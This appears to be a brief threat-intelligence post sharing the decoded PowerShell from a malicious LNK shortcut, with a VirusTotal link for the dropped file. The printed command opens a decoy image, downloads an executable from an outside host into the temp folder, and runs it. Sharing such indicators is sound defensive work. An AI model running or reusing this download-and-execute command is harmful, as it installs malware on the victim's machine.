 dgallagher
2 years ago 8aff94ceb2fed8ba864df929fbbec3dd82cbd968c5b2f42971fb756d1ba1ecb6
#LNK with encoded #PowerShell
```
Import-Module BitsTransfer; Start-Process "http://uploader.sytes.net/download/slideshow/1.jpg";Start-BitsTransfer http://uploader.sytes.net/download/shortcut.exe "$env:TEMP\250C8CA7B.exe"; Start-
Process "$env:TEMP\250C8CA7B.exe"
```
Leads to this file: https://www.virustotal.com/en/file/d7f2b4188b7c30c1ef9c075891329dbcf8e9b5ebac1ef8759bc3bb2cf68c586f/analysis/
先知社区